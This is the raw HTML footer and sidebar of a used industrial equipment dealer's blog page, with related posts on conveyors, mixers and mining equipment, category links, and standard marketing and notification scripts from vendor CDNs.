							<div id="related_posts" class="related-posts"><h3>Related Posts</h3><ul>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://www.jmindustrial.com/blog/troubleshooting-conveyor-belt/" title="How to Troubleshoot Belt Conveyor Problems">
											<img width="120" height="120" src="https://www.jmindustrial.com/blog/wp-content/uploads/2019/07/Troubleshooting-Conveyor-Belt-120x120.jpg" class="attachment-featured wp-post-image" alt="How to Troubleshoot Belt Conveyor Problems">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://www.jmindustrial.com/blog/troubleshooting-conveyor-belt/" title="How to Troubleshoot Belt Conveyor Problems">How to Troubleshoot Belt Conveyor Problems</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-07-31T09:00:34+00:00">July 31, 2019</time><time class="updated" datetime="2025-09-05T10:30:08+00:00">September 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											A belt conveyor is a medium or an endless loop,&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://www.jmindustrial.com/blog/why-choose-vibrating-conveyors-for-your-industrial-operations/" title="Why Choose Vibrating Conveyors for Your Industrial Operations?">
											<img width="120" height="120" src="https://www.jmindustrial.com/blog/wp-content/uploads/2020/12/Advantages-of-Vibrating-Conveyors-120x120.png" class="attachment-featured wp-post-image" alt="Why Choose Vibrating Conveyors for Your Industrial Operations?">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://www.jmindustrial.com/blog/why-choose-vibrating-conveyors-for-your-industrial-operations/" title="Why Choose Vibrating Conveyors for Your Industrial Operations?">Why Choose Vibrating Conveyors for Your Industrial Operations?</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2020-12-16T12:25:04+00:00">December 16, 2020</time><time class="updated" datetime="2025-12-05T13:12:31+00:00">December 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											Vibrating conveyors have become a reliable and essential solution in&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://www.jmindustrial.com/blog/the-role-of-industrial-equipment-in-warehouse-design-and-planning/" title="The Role of Industrial Equipment in Warehouse Design and Planning">
											<img width="120" height="120" src="https://www.jmindustrial.com/blog/wp-content/uploads/2024/05/Industrial-Equipment-1-1-120x120.png" class="attachment-featured wp-post-image" alt="The Role of Industrial Equipment in Warehouse Design and Planning">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://www.jmindustrial.com/blog/the-role-of-industrial-equipment-in-warehouse-design-and-planning/" title="The Role of Industrial Equipment in Warehouse Design and Planning">The Role of Industrial Equipment in Warehouse Design and Planning</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-05-23T09:16:35+00:00">May 23, 2024</time><time class="updated" datetime="2025-09-05T10:09:16+00:00">September 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											In the fast-paced world of supply chain and logistics, warehouses&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://www.jmindustrial.com/blog/mineral-processing-equipment-for-the-mining-industry/" title="Mineral Processing Equipment for Mining Industry">
											<img width="120" height="120" src="https://www.jmindustrial.com/blog/wp-content/uploads/2024/08/pexels-micaasato-1058143-120x120.jpg" class="attachment-featured wp-post-image" alt="Mineral Processing Equipment for Mining Industry">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://www.jmindustrial.com/blog/mineral-processing-equipment-for-the-mining-industry/" title="Mineral Processing Equipment for Mining Industry">Mineral Processing Equipment for Mining Industry</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-08-07T13:13:19+00:00">August 7, 2024</time><time class="updated" datetime="2025-09-05T10:07:57+00:00">September 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											The heart of the mining industry lies in mineral processing,&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://www.jmindustrial.com/blog/flexible-screw-conveyors-benefits-and-limitations-analyzed/" title="Flexible Screw Conveyors – Benefits and Limitations Analyzed">
											<img width="120" height="120" src="https://www.jmindustrial.com/blog/wp-content/uploads/2021/03/Flexible-Screw-Conveyors-120x120.png" class="attachment-featured wp-post-image" alt="Flexible Screw Conveyors – Benefits and Limitations Analyzed">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://www.jmindustrial.com/blog/flexible-screw-conveyors-benefits-and-limitations-analyzed/" title="Flexible Screw Conveyors – Benefits and Limitations Analyzed">Flexible Screw Conveyors – Benefits and Limitations Analyzed</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2021-03-23T07:13:58+00:00">March 23, 2021</time><time class="updated" datetime="2025-09-05T10:19:40+00:00">September 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											A conveyor is one important material handling equipment used across&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
														<li>
								<div class="horizontal-container">
									<div class="relatedthumb">
										<a href="https://www.jmindustrial.com/blog/guide-to-conveyor-belt-splicing/" title="What is Conveyor Belt Splicing and Its Popular Methods">
											<img width="120" height="120" src="https://www.jmindustrial.com/blog/wp-content/uploads/2019/09/Conveyor-Belt-Splicing-120x120.jpg" class="attachment-featured wp-post-image" alt="What is Conveyor Belt Splicing and Its Popular Methods">
											<div class="post-format"><i class="fa fa-file-text"></i></div>
										</a>
									</div>
									<div class="post-data-container">
										<div class="post-title">
											<h4><a href="https://www.jmindustrial.com/blog/guide-to-conveyor-belt-splicing/" title="What is Conveyor Belt Splicing and Its Popular Methods">What is Conveyor Belt Splicing and Its Popular Methods</a></h4>
										</div>
										<div class="post-info">
											<div class="meta-info">
												<span class="posted"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-09-04T09:10:14+00:00">September 4, 2019</time><time class="updated" datetime="2025-09-05T10:29:24+00:00">September 5, 2025</time></span><span class="comments"><i class="fa fa-comments"></i>0</span>											</div>
										</div>
										<div class="widget-post-excerpt">
											Conveyor belts have been around for decades and they are&nbsp;&hellip;										</div>
									</div>
								</div>
							</li>
							</ul></div>			<div class="next_prev_post">
				<div class="left-button"><i class="fa fa-chevron-left"></i>  <a href="https://www.jmindustrial.com/blog/types-of-dust-collectors-used-in-industries/" rel="prev">Previous Post</a></div><div class="right-button"><a href="https://www.jmindustrial.com/blog/4-important-considerations-conveyor-belt-repair/" rel="next">Next Post</a> <i class="fa fa-chevron-right"></i></div>			</div><!-- .next_prev_post -->
			 		
				
			</main><!-- #main -->
</div><!-- #primary -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget sidebar-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jmindustrial.com/blog/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form></aside>		<aside id="recent-posts-2" class="widget sidebar-widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="https://www.jmindustrial.com/blog/hobart-mixers-resolve-commercial-kitchen-mixing-problems/">How Hobart Mixers Help Resolve Common Mixing Problems in Commercial Kitchens</a>
									</li>
											<li>
					<a href="https://www.jmindustrial.com/blog/industrial-conveyors-for-food-processing-lines/">Industrial Conveyors for Food Processing Lines</a>
									</li>
											<li>
					<a href="https://www.jmindustrial.com/blog/reducing-carbon-footprint-with-used-industrial-equipment/">Reducing Carbon Footprint with Used Industrial Equipment</a>
									</li>
											<li>
					<a href="https://www.jmindustrial.com/blog/industrial-mixer-for-spice-masala-blending-a-quick-guide-for-manufacturers/">Industrial Mixer for Spice &#038; Masala Blending: A Quick Guide for Manufacturers</a>
									</li>
											<li>
					<a href="https://www.jmindustrial.com/blog/the-role-of-food-processing-equipment-in-todays-food-industry/">The Role of Food Processing Equipment in Today’s Food Industry</a>
									</li>
					</ul>
		</aside><aside id="media_image-5" class="widget sidebar-widget widget_media_image"><a href="https://www.jmindustrial.com/contact-us/"><img width="300" height="300" src="https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-300x300.png" class="image wp-image-1404  attachment-medium size-medium" alt="JM industrial - contact us" style="max-width: 100%; height: auto;" srcset="https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-300x300.png 300w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-1024x1024.png 1024w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-100x100.png 100w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-768x768.png 768w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-120x120.png 120w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1-70x70.png 70w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/07/new-arrival-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="categories-2" class="widget sidebar-widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-276"><a href="https://www.jmindustrial.com/blog/category/air-compressors/">Air Compressors</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.jmindustrial.com/blog/category/dryer-and-cooler/">Dryer and Cooler</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.jmindustrial.com/blog/category/flow-instruments/">Flow Instruments</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.jmindustrial.com/blog/category/used-equipment/flow-instruments-used-equipment/">Flow Instruments</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.jmindustrial.com/blog/category/granulators-and-shredders/">Granulators and Shredders</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://www.jmindustrial.com/blog/category/hammer-mills-2/">Hammer Mills</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.jmindustrial.com/blog/category/heat-exchangers/">Heat Exchangers</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.jmindustrial.com/blog/category/industrial-mixers-blenders/">Industrial Mixers &amp; Blenders</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.jmindustrial.com/blog/category/industrial-scrubber/">Industrial Scrubber</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.jmindustrial.com/blog/category/used-valves/knife-valve/">Knife Valve</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.jmindustrial.com/blog/category/material-handling/">Material handling</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.jmindustrial.com/blog/category/packaging-equipment/">Packaging Equipment</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.jmindustrial.com/blog/category/pumps/">Pumps</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.jmindustrial.com/blog/category/used-conveyors/screw-conveyors/">Screw Conveyors</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.jmindustrial.com/blog/category/used-conveyors/used-belt-conveyors/">Used Belt Conveyors</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.jmindustrial.com/blog/category/used-blowers-fans/">Used Blowers &amp; Fans</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.jmindustrial.com/blog/category/used-bucket-elevators/">Used Bucket Elevators</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.jmindustrial.com/blog/category/used-conveyors/">Used Conveyors</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.jmindustrial.com/blog/category/used-equipment/used-dryer-and-cooler/">Used Dryer and Cooler</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.jmindustrial.com/blog/category/used-dust-collectors/">Used Dust Collectors</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.jmindustrial.com/blog/category/used-electric-equipments/">used electric equipments</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.jmindustrial.com/blog/category/used-equipment/">Used Equipment</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.jmindustrial.com/blog/category/used-liquid-tanks/">Used Liquid Tanks</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.jmindustrial.com/blog/category/used-motors/">Used Motors</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.jmindustrial.com/blog/category/used-screeners/">Used Screeners</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.jmindustrial.com/blog/category/used-storage-bins/">Used Storage Bins</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.jmindustrial.com/blog/category/used-valves/">Used Valves</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.jmindustrial.com/blog/category/vacuum-cleaning-equipment/">Vacuum Cleaning Equipment</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.jmindustrial.com/blog/category/used-screeners/vibrating-screener/">Vibrating Screener</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.jmindustrial.com/blog/category/vibratory-feeders/">Vibratory feeders</a>
</li>
		</ul>
			</aside><aside id="media_image-7" class="widget sidebar-widget widget_media_image"><a href="https://www.jmindustrial.com/new-arrivals/"><img width="300" height="300" src="https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-300x300.png" class="image wp-image-1515  attachment-medium size-medium" alt="New Arrivals Products" style="max-width: 100%; height: auto;" srcset="https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-300x300.png 300w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-1024x1024.png 1024w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-100x100.png 100w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-768x768.png 768w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-120x120.png 120w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial-70x70.png 70w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/New-arrival-JM-industrial.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="media_image-8" class="widget sidebar-widget widget_media_image"><a href="https://www.jmindustrial.com/featured-products/"><img width="300" height="300" src="https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/FEATURED-PRODUCTS-JM-Industrial-300x300.png" class="image wp-image-1514  attachment-medium size-medium" alt="Featured Products" style="max-width: 100%; height: auto;" srcset="https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/FEATURED-PRODUCTS-JM-Industrial-300x300.png 300w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/FEATURED-PRODUCTS-JM-Industrial-100x100.png 100w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/FEATURED-PRODUCTS-JM-Industrial-120x120.png 120w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/FEATURED-PRODUCTS-JM-Industrial-70x70.png 70w, https://www.jmindustrial.com/blog/wp-content/uploads/2023/10/FEATURED-PRODUCTS-JM-Industrial.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside>	
	<!--popular post---------->
	
	<aside id="popular-posts-2" class="widget sidebar-widget widget_recent_entries">	
	<h3 class="widget-title">Popular Posts</h3>	
	<ul>
		
	<li><a href="https://www.jmindustrial.com/blog/top-manufacturing-equipment/">Top 6 Equipment for Manufacturing Industry</a></li>
		
	
	<li><a href="https://www.jmindustrial.com/blog/guide-to-conveyor-belt-splicing/">What is Conveyor Belt Splicing and Its Popular Methods</a></li>
		
	
	<li><a href="https://www.jmindustrial.com/blog/hammer-mills-working-types-and-applications-discussed/">Hammer Mills: Working, Types, and Applications Discussed</a></li>
		
	
	<li><a href="https://www.jmindustrial.com/blog/how-to-select-right-conveyor-belt/">How to Select the Right Conveyor Belt</a></li>
		
	
	<li><a href="https://www.jmindustrial.com/blog/bucket-elevators-benefits-and-applications/">What are Advantages and Applications of Bucket Elevators</a></li>
		
	</ul>
	</aside>
	
</div><!-- #secondary -->
</div><!--/.main-container -->
<footer id="colophon" class="site-footer sb-slide" role="contentinfo">
	<div class="footersep"></div>
	<div class="copyrights">
		<div class="container">
			<div class="right">&copy 2010-2024 JM Industrial. All Rights Reserved.
					</div>

		</div>
	</div>
</footer>
</div><!--/#page -->

<div class="sb-slidebar sb-left sb-width-custom sb-style-overlay" data-sb-width="250px">
	<div id="mobile-menu-wrapper">
		<a href="javascript:void(0); " id="sidemenu_show" class="sideviewtoggle sb-toggle sb-toggle-left"><i class="fa fa-bars" style="margin:0 8px;" aria-hidden="true"></i>Menu</a>
					<div class="mobile_search">
				<form role="search" method="get" class="search-form" action="https://www.jmindustrial.com/blog/">
    <div>
    <span class="screen-reader-text">Search for</span>
    <input type="search" class="search-field" placeholder="Search &#8230;" value="" name="s" title="Search for:">
	<button type="submit" class="search-submit">
		<i class="fa fa-search"></i>
	</button>	
 </div>
</form>			</div>
				<nav id="navigation" class="clearfix">
			<div id="mobile-menu" class="mobile-menu">
				<div class="menu-brands-container"><ul id="menu-brands-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="/blog/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/new-arrivals/">New Arrivals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/contact-us/">Contact Us</a></li>
</ul></div>			</div>
		</nav>							
	</div>
</div>
<div class="obfuscator sb-toggle-left"></div>

<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='5ec2dc00577ba600bc2584000e56b00067d6b400f076d100897d8a00c552d800';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://www.jmindustrial.com/blog/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    <script type='text/javascript' src='https://www.jmindustrial.com/blog/wp-content/themes/redwaves-lite/js/jquery.pin.js'></script>
<script type='text/javascript' src='https://www.jmindustrial.com/blog/wp-includes/js/wp-embed.min.js'></script>

<script type="text/javascript" data-cfasync="false">
        var _foxpush = _foxpush || [];
        _foxpush.push(['_setDomain', 'jmindustrialcom']);

        (function(){
            var foxscript = document.createElement('script');
            foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
            foxscript.type = 'text/javascript';
            foxscript.async = 'true';
            var fox_s = document.getElementsByTagName('script')[0];
            fox_s.parentNode.insertBefore(foxscript, fox_s);})();
    </script>



</body>
</html>		